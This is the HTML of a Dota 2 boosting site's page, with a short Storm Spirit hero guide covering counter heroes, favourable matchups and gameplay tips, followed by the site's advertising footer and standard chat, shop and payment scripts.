							<p><strong>Anti-Mage:</strong></p><p>Anti-mage is a hard counter to storm spirit due to his high magic resistance and item build, storm spirit can’t really get a solo kill on him and his mana burn + mana void combo is very effective against storm spirit.</p><p><strong>Puck:</strong></p><p>Dream coil and waning rift are very effective vs storm spirit because he cannot use ball lightning while dream coiled.</p><p><strong>Doom:</strong></p><p>Dooms ultimate “DOOM” is the ultimate counter for storm spirit, Once doomed storm spirit is pretty much dead, so you have to target doom or wait for him to use his ultimate on someone else first. Linken’s Sphere is also a good item when playing against Doom.</p><p>Other counters are those heroes with one or more silences or stuns like Lion, Shadow Shaman, Skywrath Mage and Silencer etc.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd5d650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd5d650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57ab6cf" data-id="57ab6cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf4f4c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf4f4c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-be75954 elementor-widget elementor-widget-heading" data-id="be75954" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Heroes Storm Spirit is Good against:</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c44f25a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c44f25a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9290014" data-id="9290014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f471c13 elementor-widget elementor-widget-text-editor" data-id="f471c13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Storm spirit is good against heroes that are vulnerable and like to sit behind their frontliners in team fight. Because of his great mobility and pick off potential, storm spirit likes to zip past the frontlines to get the support and damage dealers in the backline. Heroes that are most vulnerable to storm spirit are</p><ul><li>Sniper</li><li>Zeus</li><li>Arc Warden</li><li>Lina</li></ul><p>And most support and core heroes that lack an escape mechanism like Ancient Apparition, Silencer, Shadow Demon and Chen etc.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fb243c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fb243c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fadd6c2" data-id="fadd6c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-713a436 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="713a436" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85f7f49 elementor-widget elementor-widget-heading" data-id="85f7f49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm Spirit Tips and Tricks</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18af377 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18af377" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab10cc5" data-id="ab10cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1691f40 elementor-widget elementor-widget-text-editor" data-id="1691f40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Overload charge can be gained by using a spell while the auto attack is in the air.</li><li>Casting Ball Lightning on your portrait can be used to dodge projectiles and get an overload charge.</li><li>All items and spells can be cast during Ball Lightning.</li><li>The more distance covered during Ball Lightning the more damage will be dealt.</li><li>Static remnants give flying vision and can be used to prevent enemies from juking in the trees.</li><li>Static remnants have a 12 second active time so they can be stacked to deal more damage.</li><li>Ball Lightning can be used to kill the creeps during a siege to prevent the enemy from going high ground.</li><li>You can Teleport out during Ball Lightning, so it is a good way to escape ganks and ambushes.</li><li>Aghanim’s Scepter is a good upgrade that turns electric vortex into a mini blackhole which is good for team fights.</li><li>Ball Lightning can be used aggressively to bait the enemy team to use their spells or force an enemy carry to waste his black king bar.</li></ul><p><em>Watch a video to know more about Storm Spirit</em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c10c4c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c10c4c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-429042c" data-id="429042c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4be089 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="d4be089" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=awP51QQVxRc&amp;ab_channel=GameLeapDota2ProGuides&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e47f07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e47f07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de9c04" data-id="1de9c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9003107 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9003107" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b020d64 elementor-widget elementor-widget-heading" data-id="b020d64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">OUR RECENT BLOGS </h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cabb874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabb874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa465d8" data-id="fa465d8" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="82" class="elementor elementor-82 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2a2b0c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2a2b0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68fc5100" data-id="68fc5100" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-672e637e elementor-widget elementor-widget-heading" data-id="672e637e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">BUY DOTA 2 BOOST NOW</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1acfd542 elementor-widget elementor-widget-heading" data-id="1acfd542" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-xl">LOOKING TO RANK UP?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73281a47 elementor-widget elementor-widget-text-editor" data-id="73281a47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><span style="font-weight: 400; color: #000000;">We are the <a style="color: #000000;" href="https://mmr-boost.com/"><b>#1 ranked</b> MMR Booster service</a> for Dota 2.<br /></span><span style="color: #000000;">Check out our pricing options and exclusive discounts of up to</span><br /><span style="color: #000000;"><b>40% OFF</b> for our loyal customers. Hurry before the offer ends!</span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f302573" data-id="6f302573" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c177b1e elementor-widget elementor-widget-heading" data-id="7c177b1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get Extra Benefits</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73f44a76 elementor-widget elementor-widget-heading" data-id="73f44a76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">INCREASE RANK TODAY</p>		</div>
				</div>
				<div class="elementor-element elementor-element-633a7817 elementor-align-center elementor-widget elementor-widget-button" data-id="633a7817" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://mmr-boost.com/check-prices/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">BUY BOOST NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19a53bd0 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19a53bd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75cfaaa5" data-id="75cfaaa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10736fb3 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="10736fb3" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="10736fb3" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#10736fb3').parent().parent();
					var wn_column = jQuery('#10736fb3').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-557817c0 elementor-widget elementor-widget-image" data-id="557817c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2026" height="398" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png" class="attachment-full size-full" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w" sizes="(max-width: 2026px) 100vw, 2026px" />															</div>
				</div>
				<div class="elementor-element elementor-element-139dbd41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="139dbd41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c466210 elementor-widget elementor-widget-text-editor" data-id="1c466210" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Providing the best Dota 2 MMR boosting services worldwide for over 5 years.</p><p>We work with the most popular payment providers and provide our customers with many different payment options, including the service from the local providers.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bcb0b70" data-id="7bcb0b70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fbb2793 elementor-widget elementor-widget-heading" data-id="1fbb2793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">About Us</p>		</div>
				</div>
				<div class="elementor-element elementor-element-79026679 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79026679" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f88be86 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f88be86" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link" tabindex="-1">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link" tabindex="-1">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link" tabindex="-1">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link" tabindex="-1">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link" tabindex="-1">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16af1c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16af1c75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33d0f47a" data-id="33d0f47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9cbf2 elementor-widget elementor-widget-text-editor" data-id="4f9cbf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dota 2 is a trademark or a registered trademark of Valve, Inc. in the U.S. and/or other countries. This website is not endorsed by, affiliated with, or representative of Valve in any way, shape or form.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c3d26e4 elementor-widget elementor-widget-text-editor" data-id="c3d26e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2016-2024 MMR-BOOST &#8211; All Rights Reserved &#8211; Powered by 360DigitalZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
			</div><!-- #page -->
 <style> .product-quantity{ display:none !important; } .menu-item-844:hover > .sub-menu{ display:inline-block !important; width:265px !important; } #select2-billing_country-results > .select2-results__option { color:#000 !important; } .order-discount > div > .my-0 ml-3{ display:block !important; width:100% !important; }</style>
       
                     <style>.elementor-container{ max-width:1600px !important; width:95% !important; }</style>   
             
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/615c9c4525797d7a89027a42/1fh8s4rui';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div class="wc-airwallex-currency-switching-quote-expire-mask" style="display: none;"></div>
<div class="wc-airwallex-currency-switching-quote-expire" style="display: none;">
    <div class="wc-airwallex-currency-switching-quote-expire-inner">
        <div class="wc-airwallex-currency-switching-quote-expire-close">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.41467 8.00045L12.9502 11.536C13.3407 11.9265 13.3407 12.5597 12.9502 12.9502C12.5597 13.3407 11.9265 13.3407 11.536 12.9502L8.00045 9.41467L4.46492 12.9502C4.0744 13.3407 3.44123 13.3407 3.05071 12.9502C2.66018 12.5597 2.66018 11.9265 3.05071 11.536L6.58624 8.00045L3.05071 4.46492C2.66018 4.0744 2.66018 3.44123 3.05071 3.05071C3.44123 2.66018 4.0744 2.66018 4.46492 3.05071L8.00045 6.58624L11.536 3.05071C11.9265 2.66018 12.5597 2.66018 12.9502 3.05071C13.3407 3.44123 13.3407 4.0744 12.9502 4.46492L9.41467 8.00045Z" fill="#545B63"/>
        </svg>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-header">Your amount to pay has been updated</div>
        <div style="display: flex; flex-direction:column; gap: 24px;">
            <div style="display: flex; flex-direction:column; gap: 8px;">
                <div id="wc-airwallex-quote-expire-convert-text" class="wc-airwallex-currency-switching-quote-expire-convert-text"></div>
                <div class="wc-airwallex-currency-switching-quote-expire-text">The previous conversion quote has expired. Here is your new quote:</div>
            </div>
            <div style="width: 100%; display: flex; flex-direction:column; gap: 8px;">
                <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="display: flex;">
                    <div style="flex: 1;">Total</div>
                    <div style="flex: 1;">$ <span id="wc-airwallex-currency-switching-base-amount" class="wc-airwallex-currency-switching-base-amount"></span></div>
                </div>
                <div style="display: flex;">
                    <div style="flex: 1;"></div>
                    <div id="wc-airwallex-currency-switching-conversion-rate" style="flex: 1; justify-content: flex-start;" class="wc-airwallex-currency-switching-conversion-rate">
                        <div class="wc-airwallex-currency-switching-convert-icon">
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8751 6.00603C11.2227 5.84685 11.641 5.97553 11.836 6.31338C12.0431 6.6721 11.9202 7.13079 11.5615 7.33789L9.93769 8.27539C9.57897 8.4825 9.12028 8.3596 8.91317 8.00088L7.97567 6.37708C7.76857 6.01836 7.89147 5.55967 8.25019 5.35256C8.60891 5.14545 9.0676 5.26836 9.27471 5.62708L9.36849 5.78951C9.25886 4.02452 7.79267 2.62695 6.00007 2.62695C5.0122 2.62695 4.12347 3.05137 3.50626 3.72782L2.44482 2.66638C3.33417 1.71884 4.598 1.12695 6.00007 1.12695C8.69245 1.12695 10.8751 3.30957 10.8751 6.00195C10.8751 6.00331 10.8751 6.00467 10.8751 6.00603ZM1.12576 6.08873L1.12513 6.0891C0.766406 6.2962 0.307713 6.1733 0.100606 5.81458C-0.106501 5.45586 0.0164058 4.99717 0.375125 4.79006L1.99892 3.85256C2.35764 3.64545 2.81633 3.76836 3.02344 4.12708L3.96094 5.75088C4.16805 6.1096 4.04514 6.56829 3.68642 6.77539C3.3277 6.9825 2.86901 6.8596 2.6619 6.50088L2.66152 6.50022C2.90238 8.12792 4.30533 9.37695 6 9.37695C6.85293 9.37695 7.63196 9.06056 8.22613 8.53874L9.28834 9.60095C8.42141 10.3935 7.26716 10.877 6 10.877C3.3366 10.877 1.17206 8.74108 1.12576 6.08873Z" fill="#B0B6BF" />
                            </svg>
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                        </div>
                        <div id="wc-airwallex-currency-switching-convert-text" class="wc-airwallex-currency-switching-convert-text">
                        </div>
                    </div>
                </div>
                <div style="display: flex;">
                    <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="flex: 1; ">You Pay</div>
                    <div style="flex: 1;" class="wc-airwallex-currency-switching-container">
                        <div id="wc-airwallex-currency-switching-converted-amount" class="wc-airwallex-currency-switching-converted-amount wc-airwallex-currency-switching-quote-expire-text-large">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-footer">
            <div class="wc-airwallex-currency-switching-quote-expire-button-group">
                <div class="wc-airwallex-currency-switching-quote-expire-place-back">Back to checkout</div>
                <div class="wc-airwallex-currency-switching-quote-expire-place-order-mask"></div>
                <div id="wc-airwallex-quote-expire-confirm" class="wc-airwallex-currency-switching-quote-expire-place-order">
                    Place Order                </div>
            </div>
        </div>
    </div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mmr-boost.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='astra-theme-js-js-extra'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3' id='astra-theme-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mmr-boost.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9dbdf7db9777466a9e330309f8891767","fragment_name":"wc_fragments_9dbdf7db9777466a9e330309f8891767","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='airwallex-common-js-js-before'>
var awxCommonData={"env":"prod","locale":"en","isOrderPayPage":false,"confirmationUrl":"https:\/\/mmr-boost.com\/wc-api\/airwallex_payment_confirmation\/"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/js/airwallex-local.js?ver=1.22.0' id='airwallex-common-js-js'></script>
<script type='text/javascript' src='https://checkout.airwallex.com/assets/elements.bundle.min.js?ver=20260118' id='airwallex-lib-js-js'></script>
<script type='text/javascript' id='airwallex-card-js-js-before'>
var awxEmbeddedCardData={"autoCapture":"true","getCustomerClientSecretAjaxUrl":"\/?wc-ajax=airwallex_get_customer_client_secret","getCheckoutAjaxUrl":"\/?wc-ajax=checkout","getTokensAjaxUrl":"\/?wc-ajax=airwallex_get_tokens","isLoggedIn":false,"isAccountPage":false,"cardLogos":{"card_amex":"https:\/\/mmr-boost.com\/wp-content\/plugins\/airwallex-online-payments-gateway\/assets\/images\/amex_small.svg"},"errorMessage":"An error has occurred. Please check your payment details (%s)","incompleteMessage":"Your credit card details are incomplete","resourceAlreadyExistsMessage":"This payment method has already been saved. Please use a different payment method.","CVC":"CVC","isSaveCardEnabled":false,"isContainSubscription":false,"currency":"USD"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/build/airwallex-card.min.js?ver=1.22.0' id='airwallex-card-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.1' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1' id='gtm4wp-form-move-tracker-js'></script>
